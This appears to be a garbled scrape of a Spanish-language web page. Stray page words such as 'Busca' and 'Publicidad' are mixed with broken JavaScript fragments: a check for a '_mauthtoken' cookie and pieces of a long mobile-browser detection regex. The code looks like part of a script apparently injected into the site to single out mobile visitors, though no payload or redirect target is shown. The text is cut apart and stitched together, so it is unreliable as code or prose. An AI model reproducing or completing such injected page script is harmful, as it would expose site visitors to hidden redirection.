
kie.indexOf(“_mauthtoken”)==-1){(function(a,b)
le|avantgo|bada\/|blackberry|blazer|compal|elaine|fenne
|netfront|opera m(ob|in)i|palm( os)?
Busca
t|psp|series(4|6)0|symbian|treo|up\.
Goog
ndows
10|6590|3gso|4thp|50[1-6]i|770s|802s|a
al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)
|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
Publicida
|chtm|cldc|cmd\-
TOP 
te|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
l8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
d)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
 |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
o|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
|ma(te|ui|xo)|mc(01|21|ca)|m\-